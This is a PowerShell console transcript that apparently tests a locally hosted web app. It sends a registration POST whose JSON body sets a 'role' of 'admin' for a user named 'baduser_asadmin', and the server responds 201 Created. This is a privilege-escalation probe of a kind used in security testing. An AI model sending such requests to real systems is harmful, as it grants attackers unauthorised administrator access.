 Windows PowerShell
PS C:\Users\aleca> Invoke-WebRequest -UseBasicParsing -Uri "http://localhost:3001/authentication/registration" `
>> -Method "POST" `
>> -WebSession $session `
>> -Headers @{
>> "Accept"="*/*"
>>   "Accept-Encoding"="gzip, deflate, br, zstd"
>>   "Accept-Language"="it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7"
>>   "Origin"="http://localhost:3000"
>>   "Referer"="http://localhost:3000/"
>>   "Sec-Fetch-Dest"="empty"
>>   "Sec-Fetch-Mode"="cors"
>>   "Sec-Fetch-Site"="same-site"
>>   "sec-ch-ua"="`"Chromium`";v=`"128`", `"Not;A=Brand`";v=`"24`", `"Google Chrome`";v=`"128`""
>>   "sec-ch-ua-mobile"="?0"
>>   "sec-ch-ua-platform"="`"Windows`""
>> } `
>> -ContentType "application/json" `
>> -Body "{`"username`":`"baduser_asadmin`",`"password`":`"baduser`",`"address`":`"`",`"role`":`"admin`",`"filename`":`"
`",`"sellerPDFUrl`":`"`",`"xmlContent`":null,`"webpage`":`"`"}"
StatusCode : 201
StatusDescription : Created
Content : {}
RawContent : HTTP/1.1 201 Created
Access-Control-Allow-Origin: http://localhost:3000
Vary: Origin
Access-Control-Allow-Credentials: true
Connection: keep-alive
Keep-Alive: timeout=5
Transfer-Encoding: chunke...
Headers : {[Access-Control-Allow-Origin, http://localhost:3000], [Vary, Origin],
[Access-Control-Allow-Credentials, true], [Connection, keep-alive]...}
RawContentLength : 0